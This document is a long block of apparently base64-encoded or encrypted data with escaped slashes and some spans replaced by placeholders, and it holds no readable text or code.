b9InmmB1z7+pHU7YgyQq0qdrscMs+NGVyl+Ka45jLjmqBY0+j98Jor7y4ugdGKrKMJv81wGQjohC0Frf03zh0rX+fMILVXI3y4NWgUEg9EoLjbjXE4JTBh\/Ay01TrTQvcuC\/g1QUFdxFQhI+L0W9m0hrgfFfrZAZaSsLbEN6OKt3ofcEjFrGG79MfCUy0WMDwPQt6jVIve8qvF3cnP7nuJQS5tzeGxt1li89jG+\/[base64]\/k9g0D4qIEuyhLh+FtCK31d23yGCtI8TxAJV0Hw2qYNfo\/guQYrG30T4p75H26JjI9ryJgTR6kzobQaryvy5e2dp6huOO8sB0ajf0WMLGEQ84MM\/VYzzzPqlonEPV5V5EKp9DLoC5FsqkYkLRFUUleBUicdYq8nXPS3PFekUXvrp\/NhcMXK1eZSzR5ZlEd7D7rfl4u9cy\/ypIIi5wtVHEZBABT7x2p5AsJ4HH\/[base64]\/naI13l4JXc7sV6STNdLR7octkIgocSycfMMBqtgKCpiTh1CtOLBHCLWG3XgXIm3FNB3DxYKSzvYKEtPXfPlCDb2iUGT6nf0RpQYnsj4R9d1F78SzwaZmyQTIMFhrBivF8PzMKRLb5BXpbOoUiTSvL4fb+PBNQWUx9fPKLBsy5l2Ef2rRbNeHcn5EWVzNFqUUG\/khQf41\/TdHLAwqvYSrXF0U0lYttsDnW9QdtQSBG+27CPYUNNJybB7Ih213GCDhCCe\/mP3c1OljxduH+xhvuLsFxnNMv9ip6dXNDngVxAGFaF+FZ\/SUMLKEINXCouDsXzgU\/W8cXLsf001auLAkJNQcp7FuvKuyzyzCG8lPGx2pvY6jaorx8PxJsjFqiA8fRQQC3C7+\/[base64]\/gpV3D6ut9s5+nZT+\/PeZ8JFIU2vczocChClfzQDm7FINCyEuuYctngMEtFSVPO73qjZ4XV40UoCXaV\/U+qEqGMghWWy0m\/6j0qbqY7WS\/xfbY7JqzMRTvUFplUhV0\/a2VkiS8ZGxL5nj5Gu+lji81ph4PG4MGiUCqRvMZhXwswb1n4feg\/veccggCjPAt12XVnO22LfgqGQiEoakn+mQxs1zvKbxhjG9+Pjr90xn7e3bf8E+34wMy4r2vHZQTAURbum\/GC77CLdDi7hBz95sZMqpcxdvRfpyjhyQbbRMpOx5awhz9tgQ\/VO0o\/BQ+SoTiI9zixdLmQ5R7vIeeMDrPupqOvovc8tEf7jfMlKpzyGkwUf6vFjjXZDiYBwaovNBKjHhHpHDTygOq\/ZTtP\/8yirY95hHww6p8D9ICgSYY\/W\/CkkMmM1r8kFGmeV1CJq4E3FWoco\/qqIREINnNesuMzNbGYr0eQgFBKlkhL5nO7n2EEG3PwCqwSjDzSqPmclVGtMitEt3CjR6477NiWaWVLUxymRLKHOwCSHJvuE+iHH1uHPQuqKWR7K+yRW6yTXHJ6BwoR78RUEZZI02tb5ZQeYno0ThbUu0hMm7mEDznorTNyZ\/s3PQF3UisGesPm58rGbHJLwo6cnaHl51ki0Jkh+4zmLplPpdyz2015iPpkc9DnKj9Jp7sZ7M1R+AG3LyUs8mDq30LdGdI3X3yXmlfAP59fqhrYm+DXUfT0jUkuf8LICovKVnAcEqPOlTz9rj+4bvLlGNn6cIeNTWkn5liX9gesBhSAqs6uWdviaHt4FiW\/0FR7+8BSqKfxNYNxvZBMW6RYiXqK0BbMC1B\/xYGYt\/Q1yL7tENncwS5HKBNca\/hrFNXgvJ6NI3gpFnMsPGXPM2e5kdzg1VT\/qpQJHSWwyjgYOO0beYjjN9NBev8b3Nv2O2iJ9mZzmUaV5K7apULy3FNbMt6v0VsWGVJSw4V+oSua9aSqxmwodx6JOq50GzlhayP\/[base64]\/WEwoBNSgSACSazUuF\/G9WF3v7FhH28C9yQITUkPAVo2KQiiZQgaYoxRAQC6YQ98ygObw7rNIQs9WUWIgpHDCjzZoya\/iCVFGo30oMcpfyb15FePPV5fCUW33bmCZoZ3ipZoyKFpyPQgaPFCZuk8v6jI5vSgQVxhccoA3lchzOLoz87BbKSQsA8VDllCIsCeJHoTk6ul\/sLkQrlgEPH\/6QaA6cyDnPwZJqi1K62I1v5VwcrNCl0Zqj0OH1CD6\/1EMF4IqfRxogCjm40tXyxEOfy77dTXloMJptkstGOdIGCX15DBXyFACG0J1rxR8o+45FonxcFEIg0P8Lm4phXczkoOqUxR6rVgsYqpHiZ3+FWr6j3Ce4\/rh9ROC\/TTOYtsrdpap3fwDN5jp+6OZEZyYdtpmeXrbX4\/qj8Bn2iTXB\/S3mOpdyQ+SXMwYKiTxSc\/FNfCq2GdUdbZGYAAlkH3F+s+Lum\/zlWQ60VOARkFrbXZQ0EzxrEp2gSNjP\/zZ1Tz5L\/jsBXljHwGG7PVRy+FjRPQdJRtgom5UmaDLjaY80nxJtDc1fhdUt\/VODtG3h7+K5QDnvaWNWgW8srYOpv0ghm0ARObX\/HyPxMWP1RlFnQQVahuboSOCqqN5PynwZXL4L5B\/lb4qc25w8BNd276+oB9kHxb8s4TJ3rjTWphp3M3AND6X13ETu9EMd7TXtffaaAgFAqd+A250e364gtewhWUYVsGO4+SSB6ijKwdP4idAe4ChafWK5Gd+xfP5Ky8Xi0bHMMSImhyhGCCBLnkDdb+Psec+ycoKRoprYTwaSELc3zQ7XFRgNBNk\/FKWsL\/y9W5WgcNcRZTuFBrkFaZ1b\/WvOPULRXlAU3GznLuSaj79ejzG2IVI1k2AcRXXUr1lUzzifSby633yBrEkjBw\/L8HI5gJIAZlkXWU\/STryzKVguAL72C0yfdjdV4orEr1tX1CTWBfw3z\/9Xg0Lq318U10xqI4xThjbgOVTVonY4GXPVmvFNpQLW+rnv7zkvuvdk+XjWG5UMw3YnhD54G5JM0fFRGqnfV94EK6T8wYwLtYRuCyZCu73aoKQTl5TgtUg+T\/aBOFl\/02BA2OKLzwvPSOXSFXycpn+wute120g7E3Uj8qs+HCnQifG2JbkT3\/ZLr\/oIuC95JkxZKnQKqAMUED3TMM+e5Y900q8lLe00km3vNa6+qn8TedvDg+aqZGj6zn\/5r5YpzwYmcAa+ufP+RD5pNZ5dFKnEvRHoA\/D\/ysPyJxlN\/2LFOPs0olAG5qQFju2o76LXAc4HjWJQRwjXNXyYZNm3N9CeVrI7FhkWho9OdcnOo6vAaEM126aBNcxY9u0MQnbOA2ATG5xjmLAXtsvuNfTaCcjTbJ0c5ZB6oeTXUZFKT+eXiN+Lo2mmrkisrl9w7sKP\/mdxENk0OA1Urg2O9RucJLUQZYlBOCBlaaQxSDhgox33MUM9LwbzT1yaf59DzojSi4\/m8ElQwfQZJHTESCyS7Z4s3q6x4rxgOtWvvfnhsg4KGPxE5zVKlXseBZycJqSVMlTD5uHsjz9WoxQDLBFN3xSG0NrC0IFtGPwqHvhimjP1uKTzAgEkMA1YMN\/i\/ZDksoneTtZ2UuqANXwoeQvSE\/eUr+APWQdwUWFH1Mwr+OU4qUdRLNo\/t3FnMetsSTckGmpKaqoWFpYoyVtQbOmu9NXBYHEagK33n5XZjjrdGNYi+v9Wyj1n39y7DSUq7\/RSi+vVqMZ4X\/kyXmpEvxC7kc1qQP0pgaRyDKgFMqW6oZ2sgOx4erUV5j6B8ia392SDwsY\/K96iuiLcZmHQsYrPJvdgKNtk8LVqwsgmtKxlUvnLOCc55GZWvuJvVXM4lwTcZiRNmlyISlxGr4BK8Qh8ByGAqelAhTJFhOD607emDCFvLBliKpUF5u7Wm2JoDEm9qfEeoeOWbAjuFruw5Qe4XpsHzljEVZGRUJOKxXnwmKk6zMAPgheQdJp2xZIc\/1ODBa\/n62QNZD98QjWVWJrbXv9xYUnffcHZV9Ok1wfAKY1H2fq90TGWlcoPkoPOfPyySHRQWcC+nOvkUpbVtczrDldMgwMgOH79JCOxBgg+DF\/q5dPPbSBNsj+AuJZ\/t9ipnb9lvVZGitXvlpz7gStkv\/YkJ1D\/2wsEjOhmtbR61rHvkgNS6xyEdeAB\/OdryUm+cpzX4RWLgK8GYS98k9PIeyTr+YVYtcQ+teFEnXEUx2a2sQ2gqbYtv30N4Qwu9soagSXkV600aViD1165EvUMK\/kjjkLaBFIXsGNmdk1zxsh1ZkG8VOgNVgB1NMrqM1SVnVNLdwlblDpatBrKSo3DzUcxb141Anpbi+ZVP8udhIALNR8DAZGM\/cgu+0gM\/hGvndqIOEuiWfRVaSQBeJEwWBSHBnpxNwmKd8EFpxOK8EZayGXdTmzNxxOY1PZm7CH5bMGl1M5zTvttiKGRRkYvRK5QzFPgK9kGusymaaJQS4gr1\/dT1ZUCqM2eDNEG7sRtJmDBN6c\/Wn1kr0e0dOJ2gmOUSVOHvN2yNgThMiAXHfzVM3ajTM6mVeB5wYpcB4seczuEHjj27NHwICHuVIL\/VLmeqSalwv0x7R4EGzQpGqQE846zEAyDnnnKZTe7nvqlBFYohKG5ruCb9HSkb5duE2EO48SHT6Kh\/i26iY+y6Iqi6RhqTCmKuQmMgXNf4bOUkTwMYWTK0FS0faUa4SCMnR+uM35UzMl1+hyahLksyBXFn4ndJurzq\/ISl5ntyCbkHJtwoNTGBdJSbD46pqdCwudZBClWDcbwkZpXFuEjLfkWRObfrU\/8AMxhPIfbwhpB7wsBmELJPI4viruj6oU9Nb3rTdgqdrIQAA0YPjbjC\/VDoaFAovdJA+6Lq9H+QD\/WCJUY3l6iM9IenEdmPUEJluB31eFQRyNa5uILW\/B2SLEIh75kBVnPUZu+tEiXmU8V\/1HAwP+p47BnTbsUB8uCJvdyP94j\/AzNAjQe2av14DKQpJE11SBcxCXrGSyj68hd3EKNBK3OJ\/ckO+lh6d5Ibqr7rFwq2MJ3nFADlHAnlb0rtGKsiBmhlCGuuIw7IrA5j4UWLVZtQuE2+oKMgiwDaFCngAuC5GIPB\/wjp3qt\/lTcKMK5C0jFvQGgO2VgqgbwzxhgJ6iVd9nayxZdqLjAolicIBnsCNl0WL6gyi6bGNF182wf2RSu+2QlfzBMOsSceGuuKXOgS\/[base64]\/FAl3FgGL7ZR9TI8Sn4t1EnwXvDyqsrqOZeNbHBv44k2RxIm5LitRGXEGwOY7mXBqhOfqtXXyQJS4msE2qsN0EctJ+5PqC1x\/5NmUT+ghJpQGbuO5HHF7tIetLubUJIdezMqWR2H3SCZNnKah8ckIshJM1HNer5nwhmfR7rHzn+1dd\/+6+TjZznjDLtW2UFYoAtZMENPI5KVE9zQzycThHavt4kmN033AQyWMCp9lxff1WlM156ugt+S48YHE3sk+FolUsPBuxKa\/L\/049bUkT7XsSKrbF67RrA4syvm3h38f3CfEXi6MIr3TEdOJwKbLzq6BZXIplwdEHGY+mBht7dRGPQbI+n05dIlKao+GKfb7hNFy6JkUYxmr38o9eLmJFIbl\/2kL9yuhgmH6NvHCYPGYsfEqIapSglhPSh75p1CoUcNX7HWzbpOM7u1DiWC5hlVc2qNsciQ0As\/ATW8eBiqZJunK+h3R65bWvlHSSavOUpmYJA0tP1wNyQ2T1t2PLs+CY7C\/pDx+xsfcP33dGku6KlBUpeAfMNRMZOOH6lPtgbAaw8XlrBQJw0VN1zavNoDoCawmhz1iavNi3X3luyHdl8DDwYNNmHPE9Z\/rVS8fqjRrIaNZBoBivtESlPhlhkw0bgO67ImBtDhGPNyLxbnxxjWLwFaueCP1mBLuQpY3WmCabP\/l54TPn+KNFH8wf9kZYkUujGzDgDUKZwdxLj4mKkHtb1Bb85lbtUqM6teT56pFPqT9BqUs8i0Lu642gRFzfO\/QkpGw1wd3NqqfQRVXmq3YW1aoJhy6sfoJCh9C+DIcaVBErcX2bxDWoBvv1ebeXYQeeXSva7Ly9IllKhrWrj4T0Hrofc4MVZLMonMRZNPfvGeMQoR34UXj9I8ZUyg8Xr86zYqw8tO\/TN9gBXmb6NvtRHWaYaMUgd7qGc\/1tZllbpLradZXRubBUQwRJBxTXrmtVm\/Ue5fytT7nYu7yYqfDuhp1grORTj+Jug98xF3Ygxl5xBzdDMfART+T5sgdOlSx4wom4AV1XlVn2Co0sX446+9Wam7\/xPHxM6FkWc\/H10ie+NnO5UK+wovQUd+dg4kYpAX89cxA1lqOWYImq9AxvWyZjBFvqJiB8ZJhu9d4J4Znybs37\/Mvox9GW2zW\/hwSyjibRH6lX56tbiGR3+KYyc3BtrPFjsWci1gQFcwsJX1McNNR72Wj5Rnol5hjWk1+f7z+qoZrspxU0zCvTVNXgPWyB0TEEd5f\/imh1tWa+fqFbkZZ\/gSHk4bkyx3dc+x7GVPAzst8bpFSlH4U38s1p9sR67v9\/vQL5qvpoCdbIdtCdkSMpHgmgesol75WgmeVddPk85+5k2GJI0qgz8ka2q7Ji1PDUf4dSzEAy8\/ZgpzCuNq0f3T0SEun1RTjb2ZmzeFh2XadjhHaP27j9EsE8vUbf6DQ5cSLYPpkHNjLZ9uYijMsOM0MV\/Z3t7edko8Z1p9BRDCRcmsmj3EVeQ5DjPzC6wbrw599iXlA9ZtlOTTyi\/H3tsB4rddZo1nsJos3k5EcjBn6sB9ueNQSracQmG4ipjUSnEgIZc6dsZd9Cj4K994iWrM5ae+inR63lGBusdvueQfHxwo0rsmE0V2atmz0crK6LP+vfYDFMg6Wv2izK130zbGV1wlIPNFj+j5nrhqnEsocGtv4JhG\/4yHoEyulhqZHMzddYcndIoQHktbXIYc1xUMHYMHyjUGFXREmJLUxe6F2GaL97TCmO\/SsjopiH4DdbObI1hRz2Dw7\/KmQbaRygF0VC+DO9ydgkX4ZMGIRNavNbZX7PAUTqMzLGgzHRhshAScCcYcBbs+t+EHeGLDJXqBYhKDA4Hp\/u1XqJA9\/4gD\/emy2Saoxcltk32Qsx3gpy49WHS9Wdi7RB+NzNn9hLxR0pv60D27Vpxa0j0k00nhHto4vepdgN4A1M1\/rwz6BpR43yAZwdAtM9c7PRIkmdH9dGzHDXW7q3bwygrpJzXSJfm5hE1lH2csnRh\/dySZ++hjIk8vOJGGY1WjmkMWTez4\/WWQDFHP0ZeM\/4BVbhcUZxPiwvEHWoxpbCRZ0m4yVkXC\/QrHvmlNMOWkGtOSeoBhdLXMG2XN0gQeP2awGbpWHrN1EJb8e97Sz1DdhPtP0XTuOdzPjeWp5Ip3dp1d4vFkBqWeAX992QzwlhsVkMbZtu8zGQjUUSC\/rcVYr1be9giSc0dj7b2yrI7\/cYkNV3zUwuGdNpQh\/J9ct\/MO0REoItzek9AvwTcU4\/NHSiB4\/wi6uYi6YRmhSivcCxECNlPutyb6giwMnAMAIp58dZgzk1U8YHlP5Jd7WJXCe9UVhp0+sVSfsJkOIAtFi0gOI\/MQWPz1mTPwAqFSCDaAZDb4crgMHSbl\/5iezyeAJ7Mc6JyacGHG42b0fV1C8hpSB6LPMY05N1lJBKsv9vlvq\/az4U4WO5p96KmvIxrwGhy\/sa\/96xRksyl9B0Mir9PuXj\/ZQ+++ToIHG96lee+yO\/fVRIA8YDrNusswEADMkeEQNI6A6Kk4LV2RrmOfWN6Tv2P0ZRuywieAlySiZhpGVJ\/Yw+KIW7Ap9VmmxWE8DwGnIdY6z5EiQ6\/3bVGMxxng0dPOEO\/XR8O95EEBvv3QkbxPO6ib9K1RBpcvPKF7IkkOcL92bM509qdzPopVD4FM\/O0eYW6i3i1W+3KMPH0ZnJuCS+N8ffRxEJlV6tVixaoGX4+4q36lih1J2rJZeclKPSFhhyQ5yHL0Q5EBCPXlBihKQzbfdPUK90XTeQYc13KdXM8E80m2zgbVR17znrWuGudYIFYv93Xp\/wR4izTitKya05UQQ6+7OcM2H3+i+z3puYWxqYvbjoDACKK0i9SnFozcy1QRfRCoeQ4kJ0hm6AQME+qhV2AX9LH+QqVbtrTqPPSBXYgEj4f9my1RsjLEZvWRC5Lsk\/gkh5hKnXZHwlL4xQdYC8f17ITXkz8Iw8aAJcDNhtRNFtDbLEgpb\/Jxa7uhMEAirmPPY8mUvN7VcufUfeOSjaOUTcH4f5K7Nedbq23NtM9vB\/8hHHiJvky9zPPd+uGS0nnCMbng\/HJMFjAGROEgE+llJNfHtM7L8m1cJZfgkVZoqLJMkRCmgvTN7LNxkZm5WXWxzYJM7ymQqYOlrWXywfunypvsin7IYuZUGOQTRVDXJBaxle2jRxt\/erippQMzORdd5W56K45QVtW1sPTJ17aHkJznLFe7u\/EAcN4xITfKKASDOb2xgjK3diBGo82fiW7\/tpPcnEk87zSfqNWg4nwehyWgBl1QkQuOD0fO99yIUPpaamhgL6QR1KkHAtObv2molPtm4PsAxkHiGsheJvAkvwBz\/SDmiiX1Abd+\/[base64]\/[base64]\/yWxWxtQ5bekjF7N6zaJMkoGx9Ob+THjPj5KU4rts1jz4wXVwC6M1Xvl69xeQdVccJbg4Qxnu2QeBNrNEYpsR+N9ytqWiMaDbd95y22SCLnTFgoKwMFXCMR6IwS+qjWVclerX9EaQI+8lRBApFbtv9o563inazEM80ni9vu8s\/IIR1TFtppln\/wby2COyU0H0bujOjFaMMDre9wtUbg2cpMtw48S1RT5ES46BFvLExbhDO6dVLQA6VC9vSfc3dxPGR2lvHfRpew1\/Y9a8ij6C30MUpANo0pyCruHOxtm2\/xGWeMon60W2T4SBmjcnz7HS\/xKjHf5N7erUfzRYlF+pAqTfwEZeTNu5n6nBojVaDeRvSRn3thCNFeHlT6CgFmS\/NBfZaVkO4Tlpmcomiva6uTi4I4yyDqzuRMvtY1u4JkaHAW2oyCPNRtGHGbIx1yuFi93mga+OIhLWnGwC2QWQ\/NIY7V8mXkVHiCb3lBxuGj+NXAktllTq3ub9LO1TTzrOyS4n8DgLYAvryl62IVzrzqajc7ZAcyHb+mjvUvkS8EfHss8KXwUQwa1+Cv2R\/Yphm\/iZMADAmg7\/p65XDGTl0ohuWR7jblc4dypE4597VsJq1a6jWRw1efiy6uOypzj6CL65kGAbSvu+OhMTSh+DVkVJ6HuxS9JHOE6POxec\/r7ilrrhVIdHEtx+RoZ6NQrfGulWz6yeet1YsMDY7yEjJQgXja5P3yo8aYwiKFo+HpaBG6TMWKXHp6Qg1wBwRT5aRLmwXaIDi+wNItyzXC4\/fq\/hSMo1emAFFt1hCZ\/yzrbTn+D07Y2vecv3obGKGUeuSZDyfJtNS\/AuOFv36BRNtON3sksV8ODxOr\/XyNL2pS3xb\/MiS1BjNcUI1bY+T+fXF+0M+Hjizcp+MDY30lck18I0Jcxyj+1o9Ctb3TVs8SQiWcuclu54MKr0weUWPTIqeK4IKf6uF7V7CU3hdztS0XQPtdDQNy+u59ZKuiMX\/Xnmc1uqbVusBERAAWVAKlWPSz6eiqOYTcrLU9FgXNemv9Cd4BieDxHZkcLN+yJxXvavm8HVKM7Gh9kiYTKsXQ12tVlVHGQ45283oW4iLFBDon2lQpV7ClHeCw4TuCQ9Rt7i\/EYN4KiMzER8+NZ9XK+o37TSrdc29+iecdCGc6TcgD+FeHuLXhyNxK+7prdmVuw0L+s7dv3pnyd+8n3TSR2Z5+wG8Zls5Qe3z9bU+E9Pxb70sWwV448pPlna7Dq+nW4\/ZOjrFtysrn1VQdKO4Iu5A6F3gP24wJ8tg76r2Es5yGBzSOloaRzqZreJhRbXJpNV\/aeIM8vRs4giDpurb7rHSLMWDFEJAJZ4BdPiib4QSLWbi2mMMTfhufw1u\/7lhTkNVGn3NAXmsrnpyYfT99ffCQUG0+iJWk+57xj5QFUjTf6QDlweEGuZveiYdQlL0StdnU\/blmU365j+he9R8t1F6ICAK1zYTljJkj01Mj0sbGaVSaqCE2SS\/o\/RyWkuGOSuVyZongBMFSUxAap7+Gh6GdRkbLwPX+YE1oXFYn\/s3Vbqfd\/0GjDIDfHaTfRVtfFBIJ36ioTxYv5KSBcsz5Nj5RhE7txoCquAN7e3hV3rDeyrLSEhg49JNfy55z2Eia8RoqV4mruL0afs2NHBAdEZQ3dERxFM1XrE9\/Z5zpdtoRRN1Wsq5m2oJjbq2\/4nn8MuW1w6hq3aOK7uJnIMZOOWQfvaecBxPEkJlEY5aHH71rvbg2kUH\/QVtSci9jg7MtpUxG9d6fCZ3Fnd2J6Puz9bwWR23l1tsPRG\/bBJvY56kfHW2IT2ZwmvQLUa1PTD4Tn+T+FiSE1KJZT29OJmu3qBPqZ+3qvhuNVzBEVU849CR3GjaGWFmAn2g5nCfeaqzjx3vWA+Abz2+0PXLD06umGa6VQ1Vn++94a\/ponCL1t+sbNQ9dOrsfN\/Dm146LbI6uiUBBNCgAv77Spijzf79zUa1mOrUxFSEeaa7WrrLwb1HZGzkrg\/Vy26t8iMUWiSmDBzBCRsOZh38CWXUy6SgTeZMxoD8CiCu5BTxWqq3IuJa\/DZ9SjKW4IRX\/QI+RZoH6qA6Q83O7w9RSqhimTCJqoVJX6sgWBvMYC3KaKk7mhu6dJUyPFfGCsdzXtjOok52E14hcCSW7yQag72+yfyzdJ\/vnDEpVQVXXWmyW+n6zCE\/uSUVaDHiv1WSwiJZ\/9Izib48WM4G6pXBsJnsFTia5JI6WnHec\/UXjjuPEsGMMurcW87GDyIdZzGuUWiLlGEmarRaGL0zkwjhdoZa5q0nddpMl\/kfb0ij+sZnT6c1M01Ck8UsSAotlmdhF1HaXgSE8ca113ANmNqTlKW72bQo3bxEpmQIahnjbow0Hq6qbRQVOFjvD\/lXQHRC+2XryDIzZJLk6uDua0WP8QjENQLmUG6k6XOCMBwHLzOaKFchypnRdUlDJtBnoRNS0ZvIpXD3RB8NeGV8BgltLr8BUAwC7ffKnwL4c\/2iOxypVWHCS6MAly8BYkZbzm4YUhf1j2cuDR\/AG49DovKlBAzUf7w4o5Y4Faqa6oaqXRtSiPfynla8EB2mg5jlnxWxoEyWARvhrP9HBz6XKcVjBPNPyPzs9OQcTlupeiPddGWkTzkZ4tuQRj+zJO\/obUtOSGQMeYLELO6qqPkQ8RH5HlF\/3lxIVgi0VTituu5kfSeRr7HBxi4aRoZlTrqTLXexQ517GROUn6c\/kWWYAY9BSbx1bPBWgIcklvE27\/uI0ou2aTwurx8BDqrlNnCZwrOWp1Ym2kM5er35j\/PwK+7btmthMYEl9JmPHEShbjpqEKfUQknwxX\/fSo2JpBvDKUWT2jFTkk1pIQi5iXhfV\/Tq3bhCn98AfIYm\/[base64]\/RhA334QFQf0bBs1od+kQtYVAoI+U4FDSMNQzTj3usdiauVmqA7BJUkLrJRKvRcHVZc6sGsxv1EMrFyK3UqwIXx2wUaS3LtwoqQoTWWxxAYXBIZkrA3w48+piJ5C+d0efcC1IH+JRMXwW+HANRWMVObJg8EkdPUD2wpP6S1\/gDxcrhKxPk1abK5l5Xxth4SUvNFYd\/RsGAlmsxVIB1zrQfYoKkE2lnmTKASgLzecXd2vmx76tVoFxopdRzRFyDFx5gptsncflPt2+rhOaiu\/BMDI+TmYOWvKrXHJeyLwvkyluy7ow4Le1YfMYEJ1fbqcztquDjofNBuHa5POoWl7cH5fEcHM2l2SaCThHjT4mKiqyaLsjVOFjUWwu10sLGT6npwgJ55asW0mfujnncOHYzFXsWiV0Fb4j43p7UFydac+ACbwPSTziLUyTi0DVBLAa5IOtIr1dFquE9vgVBvkCorc2n\/Om1LSHwRI1VEdtPVm2BSYRc2LMj3pAifSNtdvn33xTGn4+7t\/ZMdtb8T5ayr1VIECfHhTN673o9ugDRVsSTBFxTzT7YkQehitpAzVlERdF7PD29KjQy7\/ujAVlKtYBfu\/xxY2IlNw3q+h9mYi4me+fBVs+qrbZvRoBf1tqwfHVNGjIz6qMsQxYRzq\/+KUly1EEFYFCBTc\/zD+hQdaU4IeiGYThpa7YzVOZhq4IizV8obLFpa20tUsmcmKoMvryP6csu+09X9KJ7Z0Rn1QrHHcA5MrcVXElfQHZeE2Gsxe\/hS\/m20hEfAicZIbYXeAjQ8r1cs317GrgHJSD0CXBf+Z42R0meLOwCkks3W9kg3Fv18yU+iMISklLJ2dlmnXoYnk4QaYEjvy34cMjPtJy911m6zX\/GydNf3swKp21zdorq+nAkLBTxvjvFbjhqtNqZzVW7wvIWMvT5IA34wjRU4SOzJkh3pNF9eaiMrxnIvXM2T0rBWDYFFZ46RVenkSsl\/1MkyCsMY7jiyTE7mx1TmV\/3ef0RJi+vaGu9J4Qk9XN+mVpYlO\/Bqt3ofMp1gvkBd16AYqLFKb5IDzwiEFpbNBemGQhiLKIJrQb+bz8S6cdT9YfhaY9excAYxNk9INFR31gko\/mtRzAFk\/TGTQ9C+HD1AfWq1lknk8Yt\/\/0nHLkfeWWNPA4Rl\/SbTi6XCJXayxr3f1ODR\/0QcgZkaWUN21gjttlQDPNEy9YwKXWiu\/ECtgQcA88bcDQtKxgBIHyeUAPOZmuGUZACzUUr0bfavuh7jCUBP41U5Cj2KkQ466O2gB2JDOGPHA0AobXKU6dwKPU8xTiFUUhnfv14lxKJXFWcxnqNNb\/IKtlRVMBEogh2pWL6Ri+DirIUZxFl4MHJnTUTlkqiS3ngAXnBB1iOlVcHcqrfGaShZ4lcUPFM5eovaBI0Xv\/KT0UwMR2HU4Ev5ilAHNY+NM\/zUsS5sbNjPMDYuBcrZp1G1Vinqj3STHns9h3SQOi2DbVr0dr1oSY6nGffumxwdSg2TOzDGxx7J6lesCu8Q\/jVxr4FF85WesQWPZE6XDfOjLLKl7NZZr+7fJX25mEcO1UNemstL6XgZKjNEyOp1ZK4g20kq1KofUNd+55hb1KkOJSbUfCb6fHwNAN8DUZCko1l2vG1UFxS6y0gcl9jFoP7wnQfJ4vNX+\/791DRygq9CB\/qOWWRpx3721EePawsGK3lf\/4PL6jSgZ5s4m1oGhiab30K1184N+tamjV3fqURAF\/WMGjZc2UnodhPzag\/37qan9GKVoX8PPGg3bUxHbYRqPKr5k1vBNPgkauQlKzjd1HXqvmYCwPN5MSsFBSOnTtEXshR8zzSufSAY0CgO5UlHNQX9l+HOA2vYHCHvJSm\/ChybCqVBt5gw6cKi2UvVFObzm5G2R8hiJN3+oHqFLKDiyAwZkmeJxhBqqB9Os53VzgUoIT74B8EOMDl7O6bNXg1TJXuhwhxMc81HIYp1F1tRtCEoua2V\/nnAu4AMZ61mJUWj9bThqhL79icIqpkWHB0WwstetOWm\/rc8GVorZmTxaPFtlH4bhlZhCohajZG4Uc+c6lbct33DB6lI1m26jtLLNkSdCbyF+K7y5fgEA7fF4vAMulTy\/k\/2QjKPTuDTJekDIAm4S1Nn3DmhrSIV\/l3lbyEaD9L95VyrT1XOFT9bWYwatMMq+13YwcCnfbjTCxvcxOqfHOiu0maFAni6DKUvcOA5rHP73BDERr1rAMkXY\/j1cTEh8kxtT2W223GznfIzUWlXTv\/dFZp\/[base64]\/[base64]\/\/5YXJDjomC20K3qgrP6k5aEF40qBkYp7oHsm3J0PegRbCp6F5b38rIQpeQyvywvuJnNfeNYj3Qrt6EFa3HMxomofExSccWtsWTLf9VLhZSwE12BZvd2GM+AJmTxmxvwcOk74DqiFBmk\/5zI8+U7aMpm5QkmtU8TbXPY9tyOofH+jKtBiIdq+Ln6lCgsenTLxH5hun3CdlhrOb48WzFvNHhzmqUiUzeJX5mHgeGb+gQtXA8vbuf5s3ThzVY6Pil170nB5STfw+QD\/O6+h4X093zy3bRbAYmu9st+M2sN5lT1ehk8kfUGkMlV\/UqztbCdLtk3+9TW55yE8cAAjJrDWflbeuclCNFr0b1UN7oT31KognXUQWEJl0n2b7Lmn7qUWbPhOXVSovCyCdZxtbNOJlxE7eD7ywnmgs6iYK5L2kXXWKIA4Yl7M1X\/EXridsK400zah\/2bY8teHbmDtKw0BGVBEHp3qzhmDeTzAZk3IMopopa9a\/wbMiPALiM3It7WH3TroaW5UwtzYzAq26955l6BIm7B2SYEuTXqMg8uw0iODfGM26S2xGny4j\/oD0CHyMuz5893tlQD8qDoG51RQsYvpX24K76BsbP7wJzeuB8+c0FARzEJDnWHbwziKjxtY+mX40gjo1d7sBMReYVIWHXwDJLtShEmwZsKmBd\/1y8h3xCcAR18ZVe9BNxp7dVduqoWVQqx9vNLCuehBYfVwJrQ+tldeLCbYEkXPjjcGnqol+L2OSewZX84LWcj8VdTq+7vsPzm3HpCUuwq5nTT98fs5kySGR2oWaSn8YSCafSiMvc9wT0rEufmRDCCUF\/ANEjnaVRGozISXiKK+6VWyaziEa+4oYmm4bvaFVxta0OMWmeFIdz3Up2\/8J3NUUDC7rC1rXBGThSSt8IDyeoQGigjnPnsd4MD1i6dPTrO9g6n9u1KCnk5kgkOXOOhmK9XEQoFg\/jAgWWr74Ftf2W\/KQ\/U\/O1mDEzoBsMKZBWjM5alOFcOYYCJh0cpzLNMxNTp+n5kO9Ia\/d5dkZAzg0nniNGYWwaZwaovI\/[base64]\/[base64]\/FCujdOmQewvSk8PrL+DQyyhr+0V9Uaabn0uLzaDf5tUurmo49r3M1S1j\/4XnjsLlQ0f0W706D8GPTLUmIUegH6gEt3Ff\/wEfVX+atLT8MneJnoVOMA4bc4q3gpSJ4We\/[base64]\/YAk84pdBQJLfWAQpVlo36UYFeLZqVu\/[base64]\/\/SxC0IqTIOjk268BQIWHzhy+7pby+NGRJNex2czW2MOMjFmjTfrSdI2+54cN9km3cTyMowgCbsLpNNpsyOIP9iert6PV2CYxCF3W9dYdYzjegxt5wQCS6o5ayJUgiEV4S4pMqPgRDD2+qsteQKPBeZ7yxzq0ioV\/f43wMg56sXqj16s1VO0y5i0\/awCMhHst9rPRhtEF2PJ2\/aRfK1Wu4msJ3c2Y6jSlACZqORkOKy5oldC9+E8BLDHndjR\/UbZ+hleOfQ3PsrJlYTzY2nCf6EbpCAjtj37210mKoX+noGyJT\/j\/z52wALtxtbhUoXxw67fCG+DFa+O74KfwvuoCNZzKlyCR7iFW4zlKQH5E1DyNhjDAcSEEVTBSN3b2bzNIP7hglc\/TZR6p07D9wCInoE7rMxfTaTP8EJT5AggeG0M2emq4wUp63btGW5CoPzLSWJbeAgocL4IvLIDy0uMXZHZF\/YLZbcNgJIFcOnoP74RQfriDKcHVf\/[base64]\/QTrytkzeDcG2q2Nhimz769YWXpQZlitUdq1RHxgzQfu1Sx4sBnz7VWc85\/2svPj6bG3nuYBYP8J9GX7Z+cS3ToDSPQVOJmZYgW5GaOqkJ+QTj0KqKfeZ